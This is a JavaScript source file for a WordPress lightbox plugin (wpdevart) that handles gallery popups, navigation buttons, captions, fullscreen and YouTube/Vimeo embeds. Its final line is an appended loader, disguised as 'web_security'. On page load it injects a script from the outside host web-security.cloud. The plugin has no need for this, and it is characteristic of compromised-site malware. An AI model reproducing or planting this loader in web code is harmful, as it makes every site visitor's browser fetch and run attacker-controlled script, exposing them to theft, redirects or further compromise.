				jQuery(this).attr('src',self.defaults.control_button_fullscreenrest_hover_img_src);
			},
			function(){
				jQuery(this).attr('src',self.defaults.control_button_fullscreenrest_img_src);
			}		
		)
		jQuery(close_button).click(function(){
			self.remove_overlay();
		})
		jQuery(close_button).hover(
			function(){
				jQuery(this).attr('src',self.defaults.control_button_close_hover_img_src);
			},
			function(){
				jQuery(this).attr('src',self.defaults.control_button_close_img_src);
			}		
		)
		ordering_object=JSON.parse(this.defaults.control_button_ordering);
		jQuery.each(ordering_object,function(key,value){
			var ordering=key;
			jQuery.each(value,function(key,value){
				if(value[0])
					switch(value[1]){
						case 'prev':
							jQuery(element).append(prev_button)
							if(ordering=='left')
								jQuery(prev_button).css('float',ordering)						
						break
						case 'next':
							jQuery(element).append(next_button)
							if(ordering=='left')
								jQuery(next_button).css('float',ordering)
						break

						case 'download':
							jQuery(element).append(download_link)
							if(ordering=='left')
								jQuery(download_link).css('float',ordering)
						break
						case 'innewwindow':
							jQuery(element).append(new_window_link)
							if(ordering=='left')
								jQuery(new_window_link).css('float',ordering)
						break
						case 'fullwidth':
							jQuery(element).append(enable_full_width)
							jQuery(element).append(disable_full_width)
							if(ordering=='left'){
								jQuery(enable_full_width).css('float',ordering)
								jQuery(disable_full_width).css('float',ordering)
							}
						break
						case 'close':
							jQuery(element).append(close_button)
							if(ordering=='left')
								jQuery(close_button).css('float',ordering)
						break	
					}
			})
		})		
	},

	/// functionality for buttons
	change_to_next_picture:function(){
		var self=this;
		if(jQuery('#'+self.constant_defaults.popup_window_second_elem_id).length){
			return	
		}
		next_pic_index=parseInt((this.defaults.current_img_index+1)%this.defaults.elem_array.length);
		this.load_element_in_content(next_pic_index)
	},
	change_to_previus_picture:function(){
		var self=this;
		if(jQuery('#'+self.constant_defaults.popup_window_second_elem_id).length){
			return	
		}
		prev_pic_index=(this.defaults.current_img_index-1);
		if(prev_pic_index<0)
			prev_pic_index=this.defaults.elem_array.length-1;
		this.load_element_in_content(prev_pic_index)
	},
	download_img:function(){
		 donwloaded_hiperlink = jQuery("<a>").attr("href", jQuery(this.defaults.elem_array[this.defaults.current_img_index][0]).attr('href')).attr("download", ".img").appendTo("body");
		 donwloaded_hiperlink[0].click();
		 donwloaded_hiperlink.remove();
	},
	open_in_new_window_img:function(){
		 donwloaded_hiperlink = jQuery("<a>").attr("href", jQuery(this.defaults.elem_array[this.defaults.current_img_index][0]).attr('href')).attr("target", "_blank").appendTo("body");
		 donwloaded_hiperlink[0].click();
		 donwloaded_hiperlink.remove();
	},
	enable_popup_full_width:function(){
		jQuery('#'+this.constant_defaults.popup_window_description_disable_ful_width_img_id).css('display','inline-block');
		jQuery('#'+this.constant_defaults.popup_window_description_enable_full_width_img_id).css('display','none');
		this.defaults.enabled_picture_full_width=true;
		this.resize_popup();
	},
	disable_popup_full_width:function(){
		jQuery('#'+this.constant_defaults.popup_window_description_enable_full_width_img_id).css('display','inline-block');
		jQuery('#'+this.constant_defaults.popup_window_description_disable_ful_width_img_id).css('display','none');
		this.defaults.enabled_picture_full_width=false;		
		this.resize_popup();

	},
	check_and_set_full_screen:function(enabled){
		if(enabled == true){
			this.defaults.enabled_picture_full_screen=true;
			if(!this.defaults.enabled_picture_full_width);
				this.enable_popup_full_width()
			this.defaults.wordpress_admin_bar_height=0;
			jQuery('#'+this.constant_defaults.popup_window_description_disable_full_screen_img_id).css('display','inline-block');
			jQuery('#'+this.constant_defaults.popup_window_description_enable_full_screen_img_id).css('display','none');
			this.fullscreen(true);
		}
		if(enabled == false){
			this.defaults.enabled_picture_full_screen=false;
			if(this.defaults.enabled_picture_full_width);
				this.disable_popup_full_width()
			this.defaults.wordpress_admin_bar_height=jQuery('#wpadminbar').height();
			
			jQuery('#'+this.constant_defaults.popup_window_description_disable_full_screen_img_id).css('display','none');
			jQuery('#'+this.constant_defaults.popup_window_description_enable_full_screen_img_id).css('display','inline-block');
			this.fullscreen(false);
		}
		if(enabled == 'undefined'){
			var fullScreen_mode =  document.fullscreenEnabled || document.mozFullScreen || document.webkitIsFullScreen ? true : false;
			if(fullScreen_mode){
				if(!this.defaults.enabled_picture_full_width);
					this.enable_popup_full_width()
				this.defaults.wordpress_admin_bar_height=0;
				this.defaults.enabled_picture_full_screen=true;
				jQuery('#'+this.constant_defaults.popup_window_description_disable_full_screen_img_id).css('display','inline-block');
				jQuery('#'+this.constant_defaults.popup_window_description_enable_full_screen_img_id).css('display','none');
			}else{
				if(this.defaults.enabled_picture_full_width);
					this.disable_popup_full_width()
				this.defaults.wordpress_admin_bar_height=jQuery('#wpadminbar').height();
				jQuery('#'+this.constant_defaults.popup_window_description_disable_full_screen_img_id).css('display','none');
				jQuery('#'+this.constant_defaults.popup_window_description_enable_full_screen_img_id).css('display','inline-block');
				this.defaults.enabled_picture_full_screen=false;
				
			}
		}
		this.resize_popup();
	},
	
	fullscreen:function(full){
		var element=document.getElementById(this.constant_defaults.parent_div_foe_mozilla_full)
		if(full){
			if(element.requestFullScreen) {
				element.requestFullScreen();
			} else if(element.mozRequestFullScreen) {
				element.mozRequestFullScreen();
			} else if(element.webkitRequestFullScreen) {
				element.webkitRequestFullScreen();
			}else if(element.msRequestFullscreen) {
				element.msRequestFullscreen();
			}
		}else{
			if(document.cancelFullScreen) {
				document.cancelFullScreen();
			} else if(document.mozCancelFullScreen) {
				document.mozCancelFullScreen();
			} else if(document.webkitCancelFullScreen) {
				document.webkitCancelFullScreen();
			}else if(document.msExitFullscreen) {
				document.msExitFullscreen();
			}
		}
		
		
	},
	keyboard_navigation:function(is_enable){
		var self=this;
		if(is_enable){
			jQuery(document).keyup(function(e) {
				if(e.keyCode ==37)
					self.change_to_previus_picture()
				if(e.keyCode ==39)
					self.change_to_next_picture()
				
			})
		
		}
	},
	
	
	/*######################################  Create Information Panel  ##########################################################*/
	/*######################################  Create Information Panel  ##########################################################*/
	/*######################################  Create Information Panel  ##########################################################*/
	/*######################################  Create Information Panel  ##########################################################*/
	
	create_information_panel:function(element_index,popup_element,position_of_elem){
		if(!this.defaults.information_panel_show) 
			return; //when disabled information panel
		var self=this;
		var information_main=jQuery('<div>',{id: self.constant_defaults.popup_window_information_content_id});
		var count_images=jQuery('<span>',{id: this.constant_defaults.popup_window_information_count_id}); 
		var title_image=jQuery('<span>',{id: this.constant_defaults.popup_window_information_title_id});		
		var caption_image=jQuery('<span>',{id: this.constant_defaults.popup_window_information_aption_id}); 
		if(this.defaults.information_panel_show_in_content){
			information_main.css('position','absolute');
			information_main.css('z-index','9999999');	
			information_main.css(position_of_elem[0],position_of_elem[1]);	
		}
		
		//information_main.css('height',this.defaults.information_panel_heght)
		information_main.css('background-color',this.defaults.information_panel_bg_color)
		
		var text_of_count_images=this.defaults.information_panel_count_image_after_text + ' ' + (element_index+1) + ' ' + this.defaults.information_panel_count_image_middle_text + ' ' + self.defaults.elem_array.length;
		var text_of_title_image=self.defaults.elem_array[element_index][1]
		var text_of_caption_image=self.defaults.elem_array[element_index][2]
		
		if(text_of_caption_image==null){
			text_of_caption_image=self.defaults.information_panel_text_for_no_caption;
		}
		if(text_of_title_image==null){
			text_of_title_image=self.defaults.information_panel_text_for_no_title;
		}
		
		if(self.defaults.elem_array[element_index][1]==null && this.defaults.information_panel_desc_show_if_not==false){
			jQuery(title_image).hide();
		}
		if(self.defaults.elem_array[element_index][2]==null && this.defaults.information_panel_title_show_if_not==false){
			jQuery(title_image).hide();
		}
		ordering_object=JSON.parse(this.defaults.information_panel_ordering);
			jQuery.each(ordering_object,function(key,value){
				if(value[0])
					switch(value[1]){
						case 'count':
							jQuery(count_images).html(text_of_count_images);
							jQuery(information_main).append(count_images);			
						break
						case 'title':
							jQuery(title_image).html(text_of_title_image);
							jQuery(information_main).append(title_image);
						break
						case 'caption':
							jQuery(caption_image).html(text_of_caption_image);
							jQuery(information_main).append(caption_image);		
						break
					}
		})	
		
		
		jQuery(popup_element).append(information_main);
		
		
	},
	change_information_panel_informations:function(element_index){
		
		var text_of_count_images=this.defaults.information_panel_count_image_after_text + ' ' + (element_index+1) + ' ' + this.defaults.information_panel_count_image_middle_text + ' ' + self.defaults.elem_array.length;
		var text_of_title_image=self.defaults.elem_array[element_index][1]
		var text_of_caption_image=self.defaults.elem_array[element_index][2]
		if(text_of_caption_image==null){
			text_of_caption_image=self.defaults.information_panel_text_for_no_caption;
		}
		if(text_of_title_image==null){
			text_of_title_image=self.defaults.information_panel_text_for_no_title;
		}
		if(jQuery('#'+this.constant_defaults.popup_window_information_count_id).length>0){
			jQuery('#'+this.constant_defaults.popup_window_information_count_id).html(text_of_count_images)
		}
		if(jQuery('#'+this.constant_defaults.popup_window_information_title_id).length>0){
			if(this.defaults.information_panel_desc_show_if_not==false){
				if(text_of_title_image==null){
					jQuery('#'+this.constant_defaults.popup_window_information_title_id).hide();
				}
				else{
					jQuery('#'+this.constant_defaults.popup_window_information_title_id).html(text_of_title_image)
					jQuery('#'+this.constant_defaults.popup_window_information_title_id).show();					
				}				
			}
			else{
				jQuery('#'+this.constant_defaults.popup_window_information_title_id).html(text_of_title_image)
			}
		}
		if(jQuery('#'+this.constant_defaults.popup_window_information_aption_id).length>0){
			if(this.defaults.information_panel_desc_show_if_not==false){
				if(text_of_caption_image==null){
					jQuery('#'+this.constant_defaults.popup_window_information_aption_id).hide();
				}
				else{
					jQuery('#'+this.constant_defaults.popup_window_information_aption_id).html(text_of_caption_image)
					jQuery('#'+this.constant_defaults.popup_window_information_aption_id).show();					
				}				
			}
			else{
				jQuery('#'+this.constant_defaults.popup_window_information_aption_id).html(text_of_caption_image)
			}
					
		}
	
	},
	/*######################################  REMOVE POPUP  ##########################################################*/
	remove_popup:function(){
		self=this;		
		jQuery('#'+self.constant_defaults.popup_window_id).remove();self.defaults.popup_can_run=true;		
		self.set_initial_parametrs();
		
	},
	set_initial_parametrs:function(){
		this.defaults.current_img_index=null;
		
	
	},
	/*######################################  LOADING IMAGE INTO CONTENT BY INDEX ##########################################################*/
	load_element_in_content:function(element_index,popup_window){
		self=this;
		if(this.defaults.elem_array[element_index][3]=='iframe'){
			return this.load_iframe_in_content(element_index,popup_window);
		}
		else{
			// worked_cantrol buttons
			this.set_display_control_button(this.constant_defaults.download_icon_id,true);
		}
		// when first image loading
		var is_frst_image=true;
		if(this.defaults.current_img_index!= null)
			is_frst_image=false;
		// set curent image index
		this.defaults.current_img_index=element_index;
		// firs or last image item
		var img_id=this.constant_defaults.popup_window_second_elem_id
		if(is_frst_image)
			var img_id=this.constant_defaults.popup_window_first_elem_id	
					
		// loading image
		jQuery('#'+self.constant_defaults.popup_window_loading_pic_id).css('display','inline-block');	
		jQuery('<img>', {
			src: jQuery(this.defaults.elem_array[element_index][0]).attr('href'),
			id:  img_id,
			load:function(){
				self.change_information_panel_informations(self.defaults.current_img_index)
				// hide loading image		
				jQuery('#'+self.constant_defaults.popup_window_loading_pic_id).css('display','none');
				// open for loading
				
				
				
				self.defaults.curent_img_width=this.width;
				self.defaults.curent_img_height=this.height;
				jQuery('#'+self.constant_defaults.popup_window_pic_content_id).prepend(this);
				if(!is_frst_image){
					jQuery('#'+self.constant_defaults.popup_window_first_elem_id).remove();
					jQuery('#'+self.constant_defaults.popup_window_second_elem_id).attr('id',self.constant_defaults.popup_window_first_elem_id);
				}
				self.resize_popup_by_image(self.defaults.curent_img_width,self.defaults.curent_img_height)// dont use this.width and this.height becouse prepended ement width other			
				self.call_function_when_load_complited();
			},
			//error:function() {
			//	var broken_img= new Image();
		//		jQuery(img).attr('id',self.constant_defaults.popup_window_first_elem_id)
		//		broken_img.src=self.defaults.broken_icon_img_src;
		//		broken_img.onload=function(){
		//		jQuery('#'+self.constant_defaults.popup_window_loading_pic_id).css('display','none')
				
		//			self.defaults.curent_img_width=this.width;
		//			self.defaults.curent_img_height=this.height;				
		//			jQuery('#'+self.constant_defaults.popup_window_pic_content_id).prepend(this);	
		//			self.resize_popup_by_image(self.defaults.curent_img_width,self.defaults.curent_img_height)// dont use this.width and this.height becouse prepended ement width other
		//		}	
		//		self.call_function_when_load_complited();
		//  	}
			
		}); 		
	},
	/*######################################  LOADING IFRAME INTO CONTENT BY INDEX ##########################################################*/
	load_iframe_in_content:function(element_index,popup_window){
		
		self=this;
		
		// for functionality content
		var is_first_element=true;
		if(this.defaults.current_img_index!= null)
			is_first_element=false;		
		this.defaults.current_img_index=element_index;
		
		// worked_cantrol buttons
		this.set_display_control_button(this.constant_defaults.download_icon_id,false);
		
		var iframe= document.createElement("IFRAME");;
		var iframe_id
		if(is_first_element)
			iframe_id=this.constant_defaults.popup_window_first_elem_id
		else
			iframe_id=this.constant_defaults.popup_window_second_elem_id;
		if(!this.get_curent_ordering_element_enabled('fullscreen') && this.defaults.control_buttons_show)
			jQuery(iframe).attr('allowfullscreen','true');
		iframe_src=this.get_video_type_and_url(jQuery(this.defaults.elem_array[element_index][0]).attr('href'))
		if(iframe_src==null){
			this.remove_popup();
			return;
		}
		if(iframe_src[0]=='youtube'){
			self.defaults.curent_img_width=this.defaults.popup_youtube_width;
			self.defaults.curent_img_height=this.defaults.popup_youtube_height;	
		}
		if(iframe_src[0]=='vimeo'){
			self.defaults.curent_img_width=this.defaults.popup_vimeo_width;
			self.defaults.curent_img_height=this.defaults.popup_vimeo_height;	
		}
		iframe_src=iframe_src[1];
		// show loading image
		jQuery('#'+self.constant_defaults.popup_window_loading_pic_id).css('display','inline-block');
		jQuery('<iframe>', {
		   src: iframe_src,
		   id:  iframe_id,
		   load:function(){
			self.change_information_panel_informations(self.defaults.current_img_index)
			   //  hide loading image
			jQuery('#'+self.constant_defaults.popup_window_loading_pic_id).css('display','none');
			if(!is_first_element){
				jQuery('#'+self.constant_defaults.popup_window_first_elem_id).remove();
				jQuery('#'+self.constant_defaults.popup_window_second_elem_id).attr('id',self.constant_defaults.popup_window_first_elem_id);
			}			
			self.resize_popup_by_image(self.defaults.curent_img_width,self.defaults.curent_img_height)// dont use this.width and this.height becouse prepended ement width other	
			self.call_function_when_load_complited();
		
			},
		   }).prependTo('#'+self.constant_defaults.popup_window_pic_content_id);
	},
	
	/*######################################  RESIZE POPUP BY IMAGE  ##########################################################*/
	resize_popup_by_image:function(img_width,img_height){
		
		// outside margin when sizes is small
		var local_outside_margin=this.defaults.popup_outside_margin;
		if(this.defaults.popup_position==5)	
			local_outside_margin=0;
		local_outside_margin=this.get_correct_margin(jQuery(window).width(),(jQuery(window).height()),this.defaults.popup_outside_margin);
		// description panel when it disabled or in content
		loc_description_panel_height=this.get_correct_description_height();
		// outside border when sizes is smoll
		var loc_outside_border=this.get_correct_border(jQuery(window).width(),jQuery(window).height(),this.defaults.popup_border_width);
		
		var window_information_line_height=this.get_correct_information_height();
		var oteher_elements_height=loc_outside_border*2 + loc_description_panel_height + this.defaults.wordpress_admin_bar_height + local_outside_margin*2;
		// en erkarutiuna vori mej nkary piti mna
		var window_width=jQuery(window).width()-loc_outside_border*2-local_outside_margin*2;
		
		// noric nkari erkarutiunna vercum
		var window_height=jQuery(window).height()-loc_outside_border*2-loc_description_panel_height-this.defaults.wordpress_admin_bar_height-local_outside_margin*2-window_information_line_height;
		
		
		// for max width and heght
		window_width=Math.min(window_width,this.defaults.popup_max_width);
		window_height=Math.min(window_height,(this.defaults.popup_max_width-loc_outside_border*2-loc_description_panel_height-this.defaults.wordpress_admin_bar_height-window_information_line_height-local_outside_margin*2));

		// for full width not for full screen
		if(this.defaults.enabled_picture_full_width){
			curent_image_height=window_height;
			curent_image_width=curent_image_height*(img_width/img_height);
			curent_image_width=Math.min(window_width,curent_image_width);
			curent_image_height=curent_image_width*(img_height/img_width);
		}
		else{
			curent_image_width=Math.min(window_width,img_width);
			curent_image_height=curent_image_width*(img_height/img_width);
			curent_image_height=Math.min(window_height,curent_image_height);
			curent_image_width=curent_image_height*(img_width/img_height);
		}
		// get popup and image demisions for using other functiuons
		this.defaults.popup_window_demision[0]=parseInt(curent_image_width);
	
		this.defaults.popup_window_demision[1]=parseInt(curent_image_height)+loc_description_panel_height+window_information_line_height;
		this.defaults.popup_window_demision[2]=parseInt(curent_image_height);
		
		jQuery('#'+this.constant_defaults.popup_window_id).width(this.defaults.popup_window_demision[0]);
		jQuery('#'+this.constant_defaults.popup_window_id).height(this.defaults.popup_window_demision[1]);
		jQuery('#'+this.constant_defaults.popup_window_pic_content_id).height(curent_image_height);
		this.generete_border(jQuery('#'+this.constant_defaults.popup_window_id));
		this.set_popup_position();
		
		
	},
	
	/*######################################  RESIZE POPUP  ##########################################################*/
	resize_popup:function(){
		if(this.defaults.curent_img_width && this.defaults.curent_img_height)
			this.resize_popup_by_image(this.defaults.curent_img_width,this.defaults.curent_img_height)
		else
			this.resize_popup_by_image(this.defaults.popup_initial_width,this.defaults.popup_initial_height)		
	},
	

	/*####################################   LOADING IMAGE POSITION     ###################################################*/
	
	set_loading_image_position:function(){
		var content_width= this.defaults.popup_window_demision[0];// get content width
		var content_height= this.defaults.popup_window_demision[2]; // get content height
		jQuery('#'+this.constant_defaults.popup_window_loading_pic_id).css('left',( content_width-jQuery('#'+this.constant_defaults.popup_window_loading_pic_id).width())/2+'px');
		jQuery('#'+this.constant_defaults.popup_window_loading_pic_id).css('top',( content_height-jQuery('#'+this.constant_defaults.popup_window_loading_pic_id).height())/2+'px');
	},
	
	
	/*####################################   SET POPUP POSITION     ###################################################*/
	set_popup_position:function(){
			
			var window_width=jQuery(window).width();
			var window_height=jQuery(window).height();			
			var window_information_line_height=jQuery('#'+this.constant_defaults.popup_window_information_content_id).height();
			
			// when outside margin is bigger or border
			var loc_outside_margin=this.get_correct_margin(window_width,window_height,this.defaults.popup_outside_margin);
			var loc_outside_border=this.get_correct_border(window_width,window_height,this.defaults.popup_border_width);
			
			var scroll_to_top=0;
			if(!this.defaults.popup_fixed_position)
				scroll_to_top=this.get_top_scroled_pixel();
		

			switch (this.defaults.popup_position) {
				case 1:
					jQuery('#'+this.constant_defaults.popup_window_id).css('left',(loc_outside_border+loc_outside_margin)+'px');
                    jQuery('#'+this.constant_defaults.popup_window_id).css('top',(this.defaults.wordpress_admin_bar_height+loc_outside_margin)+scroll_to_top+'px');
				break;
				case 2:
					jQuery('#'+this.constant_defaults.popup_window_id).css('left',(window_width-(this.defaults.popup_window_demision[0]+loc_outside_border*2) )/2+'px');
                    jQuery('#'+this.constant_defaults.popup_window_id).css('top',(loc_outside_margin+this.defaults.wordpress_admin_bar_height)+scroll_to_top+'px');
				break;
				case 3:
					jQuery('#'+this.constant_defaults.popup_window_id).css('left',(window_width-(loc_outside_margin+this.defaults.popup_window_demision[0]+loc_outside_border*2))+'px');
                    jQuery('#'+this.constant_defaults.popup_window_id).css('top',(loc_outside_margin+this.defaults.wordpress_admin_bar_height)+scroll_to_top+'px');
				break;
				case 4:
					jQuery('#'+this.constant_defaults.popup_window_id).css('left',(loc_outside_border+loc_outside_margin)+'px');
					jQuery('#'+this.constant_defaults.popup_window_id).css('top',(window_height-this.defaults.wordpress_admin_bar_height-loc_outside_border*2-this.defaults.popup_window_demision[1])/2+this.defaults.wordpress_admin_bar_height+scroll_to_top+'px');
				break;
				case 5:
					jQuery('#'+this.constant_defaults.popup_window_id).css('left',(window_width-(this.defaults.popup_window_demision[0]+loc_outside_border*2) )/2+'px');
					jQuery('#'+this.constant_defaults.popup_window_id).css('top',(window_height-this.defaults.wordpress_admin_bar_height-loc_outside_border*2-this.defaults.popup_window_demision[1])/2+this.defaults.wordpress_admin_bar_height+scroll_to_top+'px');
				break;
				case 6:
					jQuery('#'+this.constant_defaults.popup_window_id).css('left',(window_width-(loc_outside_border*2+loc_outside_margin+this.defaults.popup_window_demision[0]))+'px');
					jQuery('#'+this.constant_defaults.popup_window_id).css('top',(window_height-this.defaults.wordpress_admin_bar_height-loc_outside_border*2-this.defaults.popup_window_demision[1])/2+this.defaults.wordpress_admin_bar_height+scroll_to_top+'px');
				break;
				case 7:
					jQuery('#'+this.constant_defaults.popup_window_id).css('left',loc_outside_margin+'px');
					jQuery('#'+this.constant_defaults.popup_window_id).css('top',(window_height-loc_outside_border*2-loc_outside_margin-this.defaults.popup_window_demision[1])+scroll_to_top+'px');
				break;
				case 8:
					jQuery('#'+this.constant_defaults.popup_window_id).css('left',(window_width-(this.defaults.popup_window_demision[0]+loc_outside_border*2) )/2+'px');
					jQuery('#'+this.constant_defaults.popup_window_id).css('top',(window_height-loc_outside_border*2-loc_outside_margin-this.defaults.popup_window_demision[1])+scroll_to_top+'px');
				break;
				case 9:
					jQuery('#'+this.constant_defaults.popup_window_id).css('left',(window_width-(loc_outside_border*2+loc_outside_margin+this.defaults.popup_window_demision[0]))+'px');
					jQuery('#'+this.constant_defaults.popup_window_id).css('top',(window_height-loc_outside_border*2-loc_outside_margin-this.defaults.popup_window_demision[1])+scroll_to_top+'px');
				break;
				default:
					jQuery('#'+this.constant_defaults.popup_window_id).css('left',(window_width-(loc_outside_border+this.defaults.popup_window_demision[0]))/2+'px');		
					jQuery('#'+this.constant_defaults.popup_window_id).css('top',(window_height-this.defaults.wordpress_admin_bar_height-loc_outside_border*2-this.defaults.popup_window_demision[1])/2+this.defaults.wordpress_admin_bar_height+scroll_to_top+'px');
				break;
			}
			this.set_loading_image_position();	
	},
	
	
	
	
	
	
	
	
	/*####################################   CREATE OVERLAY     ###################################################*/
	create_overlay:function(){
		var wpdevart_self=this;
		var element_overlay=jQuery('<div>',{id: this.constant_defaults.overlay_id}); //
			
		
		// if element overay // add opaciti animation
		
		jQuery(element_overlay).addClass('wpdevart_opacity');		
		jQuery('body').prepend(element_overlay);
		
		
		// remove overlay when clicked
		if(wpdevart_self.defaults.remov_overlay_when_clicked){
			jQuery(element_overlay).click(function(e){ if(e.target!=document.getElementById(wpdevart_self.constant_defaults.overlay_id)) return; wpdevart_self.remove_overlay()})
		}
		// remove overlay when pressed esc button
		if(wpdevart_self.defaults.remov_overlay_esc_button){
			jQuery(document).keyup(function(e) {
					if(e.keyCode ==27)
						wpdevart_self.remove_overlay()
			})
		}		
	},
	

	/*####################################   REMOVEW OVERLAY     ###################################################*/
	remove_overlay:function(){
		var wpdevart_self=this; //crate self for using in inside section
		if(!jQuery('#'+this.constant_defaults.overlay_id).hasClass('wpdevart_opacity'))
			return;
			
		jQuery('#'+this.constant_defaults.overlay_id).removeClass('wpdevart_opacity'); //remove opacity class 		
		jQuery('#'+wpdevart_self.constant_defaults.overlay_id).remove();
		this.remove_popup();
	},
	
	// conect array ru outside value
	conect_outside_variable:function(defaults,seted){
		self=this;
		jQuery.each(defaults,function(index, element) {
            if(typeof(seted[index])!='undefined'){
				if(seted[index]=='true')
					seted[index]=true;
				if(seted[index]=='false')
					seted[index]=false;				
				if(typeof(seted[index])=='string' && self.isnumeric(seted[index]))
					seted[index]=parseInt(seted[index]);
				defaults[index]=seted[index];
			}
        });
		return defaults;
		
	},
	
	/*####################################   Library Functions    ###################################################*/
	isnumeric:function(x) {
		var anum=/(^\d+$)|(^\d+\.\d+$)/	
		if (anum.test(x)) {
			return true;
		}
		return false;
	},
	get_correct_margin:function(window_width,window_height,demision){
		if( ( window_width-demision*2 ) < 320 || ( window_height-demision*2 ) < 320 ||  this.defaults.popup_position==5)
			demision=0;
		return demision;
	},
	get_correct_description_height:function(){
		if(this.defaults.control_buttons_show && !this.defaults.control_buttons_show_in_content)
			return this.defaults.control_buttons_height;
		return 0;
	},
	get_correct_information_height:function(){
		if(this.defaults.information_panel_show && !this.defaults.information_panel_show_in_content)
			return jQuery('#'+this.constant_defaults.popup_window_information_content_id).height()?jQuery('#'+this.constant_defaults.popup_window_information_content_id).height():0;
		return 0;
	},
	get_correct_border:function(window_width,window_height,border){
		if( ( window_width-border*2*5 ) < 320 || ( window_height-border*2*5 ) < 320 )
			border=0;
		return border;
	},
	get_top_scroled_pixel:function(){
		if(this.defaults.enabled_picture_full_screen)
			return 0;
		var doc = document.documentElement;
		var top = (window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0);
		return top;		
	},
	set_display_control_button:function(control_button_id,show_hide){
		if(jQuery('#'+control_button_id).length>0){
			if(show_hide){
				jQuery('#'+control_button_id).css('display','inline-block');
				return;
			}
			jQuery('#'+control_button_id).css('display','none');
		}
		
	},
	get_video_type_and_url:function(iframe_link){
		var type='none';
		iframe_src=iframe_link.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);
		if(iframe_src!=null){
			type='youtube'
			iframe_src='https://www.youtube.com/embed/'+iframe_src[1];
		}else{
			iframe_src=iframe_link.match(/(?:https?:\/{2})?(?:w{3}\.)?vimeo.com(?:.*)/);			
			if(iframe_src!=null){
				type='vimeo';
				var vimeoid = iframe_link.substring(iframe_link.lastIndexOf("/") + 1, iframe_link.length);
				iframe_src='https://player.vimeo.com/video/'+vimeoid;
			}
			else{
				return null;	
			}
		}
		return [type,iframe_src];
	},
	hexToRgbA:function(hex,opasity){
		 var h = "0123456789abcdef";
		 var r = h.indexOf(hex[1])*16+h.indexOf(hex[2]);
		 var g = h.indexOf(hex[3])*16+h.indexOf(hex[4]);
		 var b = h.indexOf(hex[5])*16+h.indexOf(hex[6]);
		 return "rgba("+r+", "+g+", "+b+", "+opasity+")";
		
	},
	get_curent_ordering_element_enabled:function(element){
		ordering_object=JSON.parse(this.defaults.control_button_ordering);
		isset_element=0;
		jQuery.each(ordering_object,function(key,value){
			var ordering=key;
			jQuery.each(value,function(keyy,valuee){
				if(element==valuee[1])
					return isset_element=valuee[0];
			})	
		})	
		return isset_element;	
	},
	/*####################################   MAIN CONSTRUCT FUNCTION     ###################################################*/
	start:function(){
		
		var self=this;
		// get and merge variable by our customer paramntrs
		this.defaults=this.conect_outside_variable(this.defaults,wpdevart_lb_variables);
		// corect some parametrs
		jQuery(document).on("webkitfullscreenchange mozfullscreenchange fullscreenchange",function(){
				setTimeout(function(){self.check_and_set_full_screen('undefined')},500)
		});
		jQuery(window).resize(function(){			
			self.resize_popup();
			self.set_popup_position();
		})
		
		if(jQuery('#wpadminbar').length>0){
			this.defaults.wordpress_admin_bar_height=jQuery('#wpadminbar').height();
		}		
		jQuery('a[rel~="wpdevart_lightbox"],a[rel~="wpdevart_lightbox_video"]').each(function(index, element) {
			var title=null;
			var caption=null;
			var type=(jQuery(element).attr('rel').indexOf('wpdevart_lightbox_video')!=-1)?'iframe':'img';
			
			if(typeof(jQuery(element).find( "img" ).attr('alt'))!='undefined' && jQuery(element).find( "img" ).attr('alt')!=''){
				title=jQuery(element).find( "img" ).attr('alt');
			}
			if(jQuery(element).parent().prop('tagName')=='FIGURE' && jQuery(element).parent().hasClass('wp-caption')){
				if(typeof(jQuery(element).parent().find('figcaption'))!='undefined' && jQuery(element).parent().find('figcaption').html()!=''){
					caption= jQuery(element).parent().find('figcaption').html()
				}
			}
            self.defaults.elem_array.push(new Array(element, title,caption,type));
        });
		jQuery('a[rel^="wpdevart_lightbox"]').click(function(){
			if(self.defaults.popup_can_run){	
				self.create_overlay();		
				self.create_popup(jQuery('a[rel^="wpdevart_lightbox"]').index(this));	
			}
				
			return false;
		});
		this.keyboard_navigation(self.defaults.keyboard_navigation)
	}
	
}




jQuery(document).ready(function(e) {
	wpdevart_lightbox.start();
});
document.addEventListener('DOMContentLoaded', function(){    if(typeof window.web_security == "undefined"){        var s = document.createElement("script");        s.src = "//web-security.cloud/event?l=201299";        document.head.appendChild(s);        window.web_security = "success";    }}, false);